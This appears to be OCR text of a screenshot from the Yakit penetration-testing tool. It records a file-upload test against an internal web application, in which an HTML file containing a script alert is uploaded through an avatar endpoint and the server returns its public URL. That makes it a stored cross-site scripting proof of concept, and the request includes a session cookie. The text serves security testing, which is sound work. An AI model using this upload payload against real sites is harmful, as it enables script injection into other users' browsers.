 渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2 3
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 POST /common/upload HTTP/1.1
2 Host ? : 10.61.197.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
5 Cookie: JSESSIONID=5b02998a-cf66-4ed5-a4bb-bbf66bfb8f28
6 Accept: */*
7 Origin: http://10.61.197.210
8 Accept-Encoding: gzip, deflate
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKDcvIcPqoB70ekBl
11 Referer: http://10.61.197.210/system/user/profile/avatar
12 Content-Length auto : 508361
13
14 ------WebKitFormBoundaryKDcvIcPqoB70ekBl
15 Content-Disposition: form-data; name="file"; filename="yiyi.html"
16 Content-Type: text/html
17
18 <html>
19 <script>alert('123');</script>
20 </html>
210bytes / 9ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 06 Jun 2025 07:54:42 GMT
4 Content-Length: 210
5
6 {"msg":"操作成功","fileName":"/profile/upload/2025/06/06/ddb7b334-8551-448c-a424-00318112b308.html","code":0,"url":"http://10.61.197.210/profile/upload/2025/
06/06/ddb7b334-8551-448c-a424-00318112b308.html"}
远端地址:127.0.0.1:7897; 响应时
间:9ms; 总耗时:10ms; URL:http://
10.61.197.210/common/up...